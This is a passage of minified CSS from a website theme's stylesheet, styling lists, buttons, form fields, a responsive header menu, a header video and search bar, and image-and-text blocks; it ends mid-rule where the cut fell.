img{display:block;min-width:100%;max-width:100%;height:auto}.img__inner{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.iframe-video{position:relative;padding-bottom:56.25%;height:0}.iframe-video iframe{position:absolute;top:0;left:0;width:100%;height:100%;min-width:100%}.be000-column__text ol,.be000-column__text ul,.be201-visual-inverse-position__container__content__block__text ol,.be201-visual-inverse-position__container__content__block__text ul,.be202-visual-inverse-color__container__content__block__inner__text ol,.be202-visual-inverse-color__container__content__block__inner__text ul,.bh001-visual__component-head__chapo ol,.bh001-visual__component-head__chapo ul,.bh001-visual__container__content__block__text ol,.bh001-visual__container__content__block__text ul,.bh002-visual__component-head__chapo ol,.bh002-visual__component-head__chapo ul,.bh002-visual__container__content__block__inner__text ol,.bh002-visual__container__content__block__inner__text ul,.bh103-mosaic-3-columns__component-head__chapo ol,.bh103-mosaic-3-columns__component-head__chapo ul,.bh201-tab-numbered__component-head__chapo ol,.bh201-tab-numbered__component-head__chapo ul,.bh220-tab-stream__component-head__chapo ol,.bh220-tab-stream__component-head__chapo ul,.list,.rich-text ol,.rich-text ul{margin-bottom:10px;padding-left:0}.be000-column__text ol li,.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ol li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ol li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.bh001-visual__component-head__chapo ol li,.bh001-visual__component-head__chapo ul li,.bh001-visual__container__content__block__text ol li,.bh001-visual__container__content__block__text ul li,.bh002-visual__component-head__chapo ol li,.bh002-visual__component-head__chapo ul li,.bh002-visual__container__content__block__inner__text ol li,.bh002-visual__container__content__block__inner__text ul li,.bh103-mosaic-3-columns__component-head__chapo ol li,.bh103-mosaic-3-columns__component-head__chapo ul li,.bh201-tab-numbered__component-head__chapo ol li,.bh201-tab-numbered__component-head__chapo ul li,.bh220-tab-stream__component-head__chapo ol li,.bh220-tab-stream__component-head__chapo ul li,.list li,.rich-text ol li,.rich-text ul li{margin-bottom:10px}.be000-column__text ul,.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul,.be202-visual-inverse-color__container__content__block__inner__text ul li,.bh001-visual__component-head__chapo ul,.bh001-visual__component-head__chapo ul li,.bh001-visual__container__content__block__text ul,.bh001-visual__container__content__block__text ul li,.bh002-visual__component-head__chapo ul,.bh002-visual__component-head__chapo ul li,.bh002-visual__container__content__block__inner__text ul,.bh002-visual__container__content__block__inner__text ul li,.bh103-mosaic-3-columns__component-head__chapo ul,.bh103-mosaic-3-columns__component-head__chapo ul li,.bh201-tab-numbered__component-head__chapo ul,.bh201-tab-numbered__component-head__chapo ul li,.bh220-tab-stream__component-head__chapo ul,.bh220-tab-stream__component-head__chapo ul li,.list--unordered,.list--unordered li,.rich-text ul,.rich-text ul li{list-style:circle inside}.be000-column__text ol,.be000-column__text ol li,.be201-visual-inverse-position__container__content__block__text ol,.be201-visual-inverse-position__container__content__block__text ol li,.be202-visual-inverse-color__container__content__block__inner__text ol,.be202-visual-inverse-color__container__content__block__inner__text ol li,.bh001-visual__component-head__chapo ol,.bh001-visual__component-head__chapo ol li,.bh001-visual__container__content__block__text ol,.bh001-visual__container__content__block__text ol li,.bh002-visual__component-head__chapo ol,.bh002-visual__component-head__chapo ol li,.bh002-visual__container__content__block__inner__text ol,.bh002-visual__container__content__block__inner__text ol li,.bh103-mosaic-3-columns__component-head__chapo ol,.bh103-mosaic-3-columns__component-head__chapo ol li,.bh201-tab-numbered__component-head__chapo ol,.bh201-tab-numbered__component-head__chapo ol li,.bh220-tab-stream__component-head__chapo ol,.bh220-tab-stream__component-head__chapo ol li,.list--ordered,.list--ordered li,.rich-text ol,.rich-text ol li{list-style:decimal inside}.list--upper{text-transform:uppercase}.be000-column__text h1,.be000-column__text h2,.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.bh001-visual__component-head__chapo h1,.bh001-visual__component-head__chapo h2,.bh001-visual__component-head__chapo h3,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__container__content__block__text h1,.bh001-visual__container__content__block__text h2,.bh001-visual__container__content__block__text h3,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__container__content__block__inner__text h1,.bh002-visual__container__content__block__inner__text h2,.bh002-visual__container__content__block__inner__text h3,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh103-mosaic-3-columns__component-head__chapo h1,.bh103-mosaic-3-columns__component-head__chapo h2,.bh103-mosaic-3-columns__component-head__chapo h3,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh201-tab-numbered__component-head__chapo h1,.bh201-tab-numbered__component-head__chapo h2,.bh201-tab-numbered__component-head__chapo h3,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh220-tab-stream__component-head__chapo h1,.bh220-tab-stream__component-head__chapo h2,.bh220-tab-stream__component-head__chapo h3,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6{font-weight:400;margin-bottom:10px}.rich-text--text-white.be000-column__text p,.rich-text--text-white.be201-visual-inverse-position__container__content__block__text p,.rich-text--text-white.be202-visual-inverse-color__container__content__block__inner__text p,.rich-text--text-white.bh001-visual__component-head__chapo p,.rich-text--text-white.bh001-visual__container__content__block__text p,.rich-text--text-white.bh002-visual__component-head__chapo p,.rich-text--text-white.bh002-visual__container__content__block__inner__text p,.rich-text--text-white.bh103-mosaic-3-columns__component-head__chapo p,.rich-text--text-white.bh201-tab-numbered__component-head__chapo p,.rich-text--text-white.bh220-tab-stream__component-head__chapo p,.rich-text.rich-text--text-white p{color:#fff}.be000-column__text img,.be201-visual-inverse-position__container__content__block__text img,.be202-visual-inverse-color__container__content__block__inner__text img,.bh001-visual__component-head__chapo img,.bh001-visual__container__content__block__text img,.bh002-visual__component-head__chapo img,.bh002-visual__container__content__block__inner__text img,.bh103-mosaic-3-columns__component-head__chapo img,.bh201-tab-numbered__component-head__chapo img,.bh220-tab-stream__component-head__chapo img,.rich-text img{min-width:100%;max-width:100%;height:auto}.icon{display:inline-block;vertical-align:middle;pointer-events:none}.icon--left{margin-right:10px}.icon--right{margin-left:10px}.be101-button__btn,.be301-testimony__content__button,.bh001-visual__btn,.bh001-visual__container__content__block__btn,.bh002-visual__btn,.bh002-visual__container__content__block__inner__btn,.bh103-mosaic-3-columns__btn,.bh150-highlight-flap__button,.bh150-highlight-flap__entry__button,.bh201-tab-numbered__btn,.bh201-tab-numbered__content__btn,.bh220-tab-stream__btn,.bh301-picto__button,.bh311-logo__btn,.btn,.chapo__btn,.password-form__btn__submit{display:inline-block;vertical-align:middle;background-color:#222;padding:15px;border:1px solid transparent;box-sizing:border-box;cursor:pointer;font-size:18px;font-size:1.8rem;line-height:24px;line-height:2.4rem;color:#fff;text-align:center;text-decoration:none;transition:all .4s cubic-bezier(.19,1,.22,1)}.be101-button__btn:focus,.be301-testimony__content__button:focus,.bh001-visual__btn:focus,.bh001-visual__container__content__block__btn:focus,.bh002-visual__btn:focus,.bh002-visual__container__content__block__inner__btn:focus,.bh103-mosaic-3-columns__btn:focus,.bh150-highlight-flap__button:focus,.bh150-highlight-flap__entry__button:focus,.bh201-tab-numbered__btn:focus,.bh201-tab-numbered__content__btn:focus,.bh220-tab-stream__btn:focus,.bh301-picto__button:focus,.bh311-logo__btn:focus,.btn:focus,.chapo__btn:focus,.password-form__btn__submit:focus{text-decoration:none;color:#fff}.be101-button__btn:hover,.be301-testimony__content__button:hover,.bh001-visual__btn:hover,.bh001-visual__container__content__block__btn:hover,.bh002-visual__btn:hover,.bh002-visual__container__content__block__inner__btn:hover,.bh103-mosaic-3-columns__btn:hover,.bh150-highlight-flap__button:hover,.bh150-highlight-flap__entry__button:hover,.bh201-tab-numbered__btn:hover,.bh201-tab-numbered__content__btn:hover,.bh220-tab-stream__btn:hover,.bh301-picto__button:hover,.bh311-logo__btn:hover,.btn:hover,.chapo__btn:hover,.password-form__btn__submit:hover{background-color:#666;color:#fff}.be101-button__btn::-moz-focus-inner,.be301-testimony__content__button::-moz-focus-inner,.bh001-visual__btn::-moz-focus-inner,.bh001-visual__container__content__block__btn::-moz-focus-inner,.bh002-visual__btn::-moz-focus-inner,.bh002-visual__container__content__block__inner__btn::-moz-focus-inner,.bh103-mosaic-3-columns__btn::-moz-focus-inner,.bh150-highlight-flap__button::-moz-focus-inner,.bh150-highlight-flap__entry__button::-moz-focus-inner,.bh201-tab-numbered__btn::-moz-focus-inner,.bh201-tab-numbered__content__btn::-moz-focus-inner,.bh220-tab-stream__btn::-moz-focus-inner,.bh301-picto__button::-moz-focus-inner,.bh311-logo__btn::-moz-focus-inner,.btn::-moz-focus-inner,.chapo__btn::-moz-focus-inner,.password-form__btn__submit::-moz-focus-inner{border:0;padding:0}.btn__inner{display:inline-block;vertical-align:middle}.btn--align-left{text-align:left}.btn--align-right{text-align:right}.btn--upper{text-transform:uppercase}.btn--block{display:block}.btn--full{width:100%;min-width:0}.btn--small{min-width:215px}.btn--medium{min-width:350px}.btn-icon{display:inline-block;vertical-align:middle;position:relative;transition:all .4s cubic-bezier(.19,1,.22,1);border:0}.btn-icon--round{width:50px;height:50px;border-radius:50%}.btn-icon--only{position:relative;vertical-align:middle;padding:5px;min-width:35px;height:35px;line-height:26px}.btn-icon .icon{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}fieldset{border:0;margin:0;padding:0}textarea{overflow:auto;resize:vertical}textarea[contenteditable]{-webkit-appearance:none}input,textarea{-webkit-appearance:none}input[type=text]::-ms-clear{display:none}.dropdown{position:relative;cursor:pointer}.dropdown:before{content:"";position:absolute;top:1px;right:1px;display:inline-block;width:48px;height:48px;background-color:transparent;pointer-events:none;text-align:center}.dropdown:after{content:"";position:absolute;top:19px;right:10px;pointer-events:none}.dropdown select{display:inline-block;width:100%;height:50px;padding:0 15px;background-color:transparent;border:0;border:1px solid #b5b5b5;border-radius:0;color:#444;-webkit-appearance:none;-moz-appearance:none;appearance:none}.dropdown select:focus{border:1px solid #666;outline:0}.dropdown select.parsley-error{border-bottom:1px solid red;color:red}.lte11 .dropdown:after,.lte11 .dropdown:before{display:none}.lte11 .dropdown select{line-height:inherit;padding-top:12px;padding-bottom:12px}.checkbox{position:relative;padding:0}.checkbox.parsley-error .checkbox__label>span{border:1px solid red}.checkbox.parsley-error .checkbox__label{color:red}.checkbox__label{position:relative;display:inline-block;min-width:15px;min-height:15px;padding-left:25px;color:#444}.checkbox__label--no-label{padding-left:0}.checkbox__label>span{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:0;display:inline-block;height:1px;padding:7px 5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #444}.checkbox__input{display:none!important}.checkbox__input:checked+.checkbox__label>span{color:#444}.checkbox__input:checked+.checkbox__label>span:after{content:'\2714';width:15px;height:15px;position:absolute;left:0;top:0;font-size:15px;text-align:center;line-height:15px}.lte9 .checkbox__input{display:inline-block!important;position:absolute;left:0;top:0}.lte9 .checkbox__label>span{display:none!important}.radio{position:relative}.radio label{position:relative;display:block;padding:15px 0 0 0}.parsley-error .radio{border-bottom:1px solid red}.parsley-error .radio .radio__outer{border:1px solid red}.parsley-error .radio .radio__label{color:red}.radio__outer{display:inline-block;vertical-align:middle;width:0;height:0;padding:7px;border-radius:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #444}.radio__outer:active{border:1px solid #444}.radio__label{display:inline-block;vertical-align:middle;margin-left:5px;color:#444}.radio__input{display:none!important}.radio__input:checked+label .radio__outer{position:relative}.radio__input:checked+label .radio__outer:after{content:'';position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:8px;height:8px;background:#444;border-radius:50%}.lte9 .radio{display:block!important}.input,.password-form__input__field,.select,.textarea{background-color:#fff;padding:0 10px;border:none;border-radius:0}.input:focus,.password-form__input__field:focus,.select:focus,.textarea:focus{outline-color:#222}.input--border,.password-form__input__field,.select--border,.textarea--border{border:1px solid #b5b5b5}.textarea{width:100%;padding:10px}.input,.password-form__input__field{height:50px}.input.placeholder,.placeholder.password-form__input__field{color:#666}.input:-moz-placeholder,.password-form__input__field:-moz-placeholder{color:#666}.input::-moz-placeholder,.password-form__input__field::-moz-placeholder{color:#666}.input:-ms-input-placeholder,.password-form__input__field:-ms-input-placeholder{color:#666}.input::-webkit-input-placeholder,.password-form__input__field::-webkit-input-placeholder{color:#666}.input--full{width:100%;max-width:100%}.input.parsley-error,.parsley-error.password-form__input__field{border:1px solid red}.input.parsley-error:focus,.parsley-error.password-form__input__field:focus{outline-color:red}html{box-sizing:border-box}*{-webkit-tap-highlight-color:transparent}*,:after,:before{box-sizing:inherit}*{-webkit-tap-highlight-color:transparent}.jsFullFixed{overflow:hidden;height:100%}.jsBlockLink{cursor:pointer}.full-height{height:100%}.no-padding{padding:0}.row-eq-height{display:-webkit-box;display:-ms-flexbox;display:flex}.hide{display:none!important}audio,canvas,img,video{vertical-align:middle}hr{margin:0;background-color:#666}.lazyload,.lazyloaded,.lazyloading{display:block;background:url(../img/global/loader.gif) no-repeat center #ddd;min-width:calc(100% + 1px);color:#444}.center-child{text-align:center}.center-child>*{display:inline-block}.mg-bottom{margin-bottom:10px!important}.mg-bottom--x2{margin-bottom:20px!important}.mg-bottom--x3{margin-bottom:30px!important}.mg-bottom--gutter{margin-bottom:20px}.border-bottom{border-bottom:1px solid #000}.mg-top{margin-top:10px!important}.mg-top--x2{margin-top:20px!important}.mg-top--80{margin-top:80px}.wrapper--margin{margin:15px 0}.exemple{z-index:10}.l201-footer{z-index:11}.bt001-header-video{z-index:12}.bt001-header-video__play-mobile{z-index:13}.bw001-weather{z-index:14}.le001-page__visual__picto{z-index:15}.le201-oi__visuals__picto{z-index:16}.le201-oi__visual2__img{z-index:17}.be301-testimony__visuals__visual{z-index:18}.be301-testimony__visuals__visual2{z-index:19}.be301-testimony__visuals__visual2--left{z-index:20}.bh103_mosaic_3_columns__block__icon{z-index:21}.bh311-logo__slider__button-left{z-index:22}.bh311-logo__slider__button-right{z-index:23}.l201-footer____btn-image__img{z-index:24}.l201-footer____btn-image__title{z-index:25}.dd-criteria__col__element--select{z-index:26}.facetwp-type-fselect{z-index:27}.drilldown__list__header{z-index:28}.drilldown__list__header__criteria-panel__content{z-index:29}.menu-lvl2{z-index:30}.menu__submenu{z-index:31}.menu__submenu:before{z-index:32}.menu__submenu:after{z-index:33}.menu__submenu__inner:before{z-index:34}.search{z-index:35}.l001-header__menu__other__favorites{z-index:36}.l001-header__menu{z-index:37}.l001-header{z-index:38}.l001-header__hamburger.jsIsActive{z-index:39}.l001-header__menu__search{z-index:40}.l001-header--fulltext .l001-header__logo{z-index:41}.l001-header--fulltext .menu__submenu{z-index:42}.drilldown__map{z-index:43}.masonry{margin-left:-10px;margin-right:-10px}.masonry__item{margin-bottom:20px;padding-left:10px;padding-right:10px}@media screen and (min-width:1024px){.masonry--3-col\@md-min .masonry__item{width:calc(100%/3)}}@media screen and (min-width:1024px){.masonry--2-col\@md-min .masonry__item{width:50%}}.l001-header__logo__img--dock{display:none}.l001-header__hamburger:after{content:"";display:inline-block;vertical-align:middle}.l001-header__other__favorites{position:relative;z-index:0}.l001-header__other__favorites:after{content:"";display:inline-block;vertical-align:middle}.l001-header__other__favorites__counter{display:inline-block;position:absolute;top:-10px;right:-10px;background-color:#000;width:20px;height:20px;line-height:20px;border-radius:50%;font-size:10px;font-size:1rem;color:#fff;text-align:center;z-index:1}.l001-header__other__search{border:none;cursor:pointer}.l001-header__other__search:after{content:"";display:inline-block;vertical-align:middle}@media screen and (max-width:1023px){.l001-header{position:absolute;top:0;left:0;right:0;background-color:#fff;height:80px}.l001-header--with-background{position:relative;top:auto;left:auto;right:auto}.l001-header__hamburger{display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:0;cursor:pointer}.l001-header__hamburger.jsIsActive{position:fixed;top:30px;right:20px}.l001-header__logo{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:20px;max-width:175px}.l001-header__logo__img{max-width:100%}.l001-header__menu{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;padding:60px 20px 20px;visibility:hidden;opacity:0;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);transition:all .4s cubic-bezier(.19,1,.22,1)}.l001-header__menu.jsIsOpen{visibility:visible;opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.l001-header__menu__search{position:fixed;bottom:40px}.l001-header__other__favorites{display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:80px}.l001-header__other__search{display:none}.menu{padding-left:0}.menu__item{border-bottom:1px solid rgba(0,0,0,.1)}.menu__item--lvl1:last-child{border-bottom:0}.menu__item--lvl1:last-child .featured-content{display:none}.menu__item--lvl2,.menu__item--lvl3{border-bottom:0}.menu__item--lvl2:first-child,.menu__item--lvl3:first-child{margin:0}.menu__item--lvl2{margin-bottom:20px}.menu__item__link{display:block;position:relative;padding:15px 25px 15px 0;font-size:18px;font-size:1.8rem;line-height:18px;line-height:1.8rem;text-transform:uppercase}.menu__item__link:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:0}.menu__item__link--lvl2{font-size:16px;font-size:1.6rem;line-height:16px;line-height:1.6rem;padding:10px 25px 10px 0}.menu__item__link--lvl2:after{content:"";display:inline-block;vertical-align:bottom;position:relative;top:auto;right:auto;-webkit-transform:initial;-ms-transform:initial;transform:initial;margin-left:10px}.menu__item__link--lvl3{text-transform:none;font-size:16px;font-size:1.6rem;line-height:16px;line-height:1.6rem;padding:5px 10px 5px 0}.menu__item__link--lvl3:after{content:"";display:inline-block;vertical-align:bottom;position:relative;top:auto;right:auto;-webkit-transform:initial;-ms-transform:initial;transform:initial;margin-left:10px}.menu__item__link--back{padding:15px 0 15px 25px;font-size:14px;font-size:1.4rem;line-height:14px;line-height:1.4rem;text-transform:none}.menu__item__link--back:before{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:0}.menu__item__link--back:after{display:none}.menu-lvl2{position:fixed;background-color:#fff;visibility:hidden;opacity:0;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);transition:all .4s cubic-bezier(.19,1,.22,1)}.menu-lvl2.jsIsOpen{visibility:visible;opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);overflow-x:hidden;overflow-y:auto}.menu-lvl2{top:10px;left:20px;right:20px;bottom:20px}.featured-content{display:none}}@media screen and (min-width:1024px){.l001-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;position:absolute;top:0;left:0;right:0;background-color:transparent}.l001-header__hamburger{display:none}.l001-header__logo,.l001-header__menu,.l001-header__other{padding:0 10px}.l001-header__logo{width:20%}.l001-header__menu{width:60%}.l001-header__menu__search{display:none;position:absolute;top:110px;left:0;right:0;background-color:#fff}.l001-header__menu__search .search__form{position:relative}.l001-header__menu__search.jsIsOpen{display:block}.l001-header__other{width:20%;text-align:right}.l001-header__other__favorites{margin-right:10px;display:inline-block}.l001-header.jsIsOpen{background-color:#fff}.l001-header.jsIsActive{position:fixed;top:0;left:0;right:0;background-color:#fff}.l001-header--fulltext,.l001-header--with-background{position:relative;background-color:#fff;margin-top:0}.menu{clear:both;margin:0 0 0 -20px;text-align:center}.menu__submenu{position:fixed;top:110px;left:0;right:0;background-color:#fff;height:calc(80vh - 110px);padding:20px;text-align:left;visibility:hidden;overflow-x:hidden;overflow-y:auto}.menu__submenu:before{content:"";display:block;position:fixed;bottom:20vh;left:0;right:0;background-color:#fff;height:40px}.menu__submenu:after{content:"";display:block;position:fixed;top:80vh;left:0;right:-20px;background-color:rgba(0,0,0,.8);height:20vh;pointer-events:none}.menu__submenu.jsIsOpen{visibility:visible}.menu__submenu__inner{display:-webkit-box;display:-ms-flexbox;display:flex;width:1000px;margin:0 auto;padding:0 20px}.menu__item--lvl1{display:inline-block;margin-left:-5px}.menu__item--lvl1:first-child .menu__item__link--lvl1:before{display:none}.menu__item--lvl2:first-child{display:none}.menu__item--lvl2{width:33.3333%;padding:0 20px 20px;border-right:1px solid #c1c1c1}.menu__item__link{transition:color .4s cubic-bezier(.19,1,.22,1)}.menu__item__link--lvl1{display:block;position:relative;height:110px;line-height:110px;padding:0 20px;font-size:16px;font-size:1.6rem;text-transform:uppercase}.menu__item__link--lvl1:before{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:-2px;width:4px;height:4px;border-radius:50%}.menu__item__link--lvl2,.menu__item__link--lvl3{display:inline-block;vertical-align:top;margin-bottom:10px}.menu__item__link--lvl2{font-size:16px;font-size:1.6rem;line-height:16px;line-height:1.6rem;text-transform:uppercase}.menu__item__link--lvl3{font-size:14px;font-size:1.4rem;line-height:14px;line-height:1.4rem}.menu-lvl2{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:75%;padding-right:20px}.featured-content{width:25%}}@media screen and (min-width:1280px){.l001-header__menu{width:55%}.l001-header__other{width:15%;text-align:right}.menu__submenu__inner{width:1240px}.menu__item__link--lvl1{font-size:20px;font-size:2rem}.menu__item__link--lvl2{font-size:18px;font-size:1.8rem;line-height:18px;line-height:1.8rem}.menu__item__link--lvl3{font-size:16px;font-size:1.6rem;line-height:16px;line-height:1.6rem}}.bt001-header-video{position:relative;margin-bottom:15px}.bt001-header-video__hack-iframe,.bt001-header-video__sound,.bt001-header-video__video-yt,.bt001-header-video__visual-start{display:none}.bt001-header-video__visual{position:relative;height:360px;overflow:hidden}.bt001-header-video__visual__image{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-width:150%}.bt001-header-video__visual-on{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:10000}.bt001-header-video__content{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);width:100%;padding:0 20px;z-index:4}.bt001-header-video__sound{cursor:pointer}.bt001-header-video__sound:after{content:"";display:inline-block;vertical-align:middle}.bt001-header-video__invite-scroll{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);bottom:20px;border:0;cursor:pointer;z-index:4}.bt001-header-video__invite-scroll:after{content:"";display:inline-block;vertical-align:middle}.bt001-header-video__play-mobile{display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);background-color:rgba(0,0,0,.5);width:80px;height:80px}.bt001-header-video__play-mobile:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}@media screen and (min-width:1024px){.bt001-header-video,body,html{min-height:100vh}.bt001-header-video{position:relative;overflow:hidden}.bt001-header-video__content__title{font-size:50px;font-size:5rem;line-height:55px;line-height:5.5rem}.bt001-header-video__content__subtitle{font-size:30px;font-size:3rem;line-height:35px;line-height:3.5rem}.bt001-header-video__visual-start{display:block;width:100%;height:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:1}.bt001-header-video__iframe{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);min-height:100%}.bt001-header-video__sound{display:inline-block;position:absolute;bottom:50px;right:50px;border:0;text-decoration:none;z-index:4}.bt001-header-video__sound .audio-off{display:none}.bt001-header-video__sound .audio-on{display:block}.bt001-header-video__sound.jsIsActive .audio-off{display:block}.bt001-header-video__sound.jsIsActive .audio-on{display:none}.bt001-header-video__hack-iframe,.bt001-header-video__video-yt{display:block}.bt001-header-video__hack-iframe{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3}.bt001-header-video__video-yt{position:absolute;top:0;left:0;right:0;bottom:0}.bt001-header-video__invite-scroll{bottom:50px}.bt001-header-video__play-mobile{display:none}.bt001-header-video .bw001-weather{top:0}.bt001-header-video__visual{display:none}.bt001-header-video__visual-start{display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:1}}.search__form{overflow:hidden}.search__form__field{background-color:#fff;width:100%;padding:10px 15px;border:0}.search__form__field:focus{outline:0}.search__form__btn{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:15px;background:0 0;border:0}.search__form__btn:after{content:"";display:inline-block;vertical-align:middle}@media screen and (min-width:1024px){.search{position:absolute;top:110px;left:0;right:0;height:110px;overflow:hidden;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .4s cubic-bezier(.19,1,.22,1);transition:transform .4s cubic-bezier(.19,1,.22,1);transition:transform .4s cubic-bezier(.19,1,.22,1),-webkit-transform .4s cubic-bezier(.19,1,.22,1)}.search.jsIsOpen{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.search__form{position:absolute;bottom:0;width:100%;margin:0 auto;padding:25px 70px 25px 25px}.search__form__field{height:50px}.search__form__btn{right:80px}.search__form__close{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:0;border:0;height:50px;width:50px;transition:background-color .4s cubic-bezier(.19,1,.22,1);padding:0}.search__form__close:hover{background-color:#fff}}.chapo{padding:0 0 15px;text-align:center}.chapo__title--hide{display:none}.chapo__text{max-height:300px;overflow:hidden}.chapo__text--hide{display:none}.chapo__btn__content{display:inline-block}.chapo__btn:hover{text-decoration:none}.chapo__btn:after{content:"";display:inline-block;vertical-align:middle}.chapo__btn--hide{display:none}.chapo__btn--hide__content{display:none}.be101-button__btn:hover{text-decoration:none}.be101-button__btn__icon{display:block;margin:5px auto 0}.be101-button__content:after{content:"";display:inline-block;vertical-align:middle}.be201-visual-inverse-position{position:relative}.be201-visual-inverse-position__container{position:relative}.be201-visual-inverse-position__container__img-wrapper{position:relative;height:250px;overflow:hidden}@media screen and (min-width:640px){.be201-visual-inverse-position__container__img-wrapper{height:350px}}@media screen and (min-width:1024px){.be201-visual-inverse-position__container__img-wrapper{height:650px}}@media screen and (min-width:1600px){.be201-visual-inverse-position__container__img-wrapper{height:730px}}.be201-visual-inverse-position__container__img-wrapper__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);min-height:100%;min-width:100%}.be201-visual-inverse-position__container__content{width:100%;margin-top:-40px}@media screen and (min-width:1024px){.be201-visual-inverse-position__container__content{position:absolute;top:0;left:0;height:100%;margin-top:0;padding:80px 0}}.be201-visual-inverse-position__container__content__block{background:#fff;border:solid #fff;height:100%;padding:30px;text-align:center;overflow:hidden}@media screen and (min-width:1024px){.be201-visual-inverse-position__container__content__block{padding:70px 40px}}.be201-visual-inverse-position__container__content__block__subtitle{margin-bottom:10px}.be201-visual-inverse-position__container__content__block__title{margin-bottom:20px}.be201-visual-inverse-position__container__content__block__text{margin-bottom:20px}.be201-visual-inverse-position__container__content__block__img{max-width:100%;margin:0 auto 20px}.be202-visual-inverse-color{position:relative}.be202-visual-inverse-color__container{position:relative}.be202-visual-inverse-color__container__img-wrapper{position:relative;height:450px;overflow:hidden}@media screen and (min-width:1024px){.be202-visual-inverse-color__container__img-wrapper{height:650px}}@media screen and (min-width:1600px){.be202-visual-inverse-color__container__img-wrapper{height:730px}}.be202-visual-inverse-color__container__img-wrapper__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);min-height:100%;min-width:100%}.be202-visual-inverse-color__container__content{position:absolute;top:20px;left:20px;right:20px;bottom:20px;overflow:hidden}@media screen and 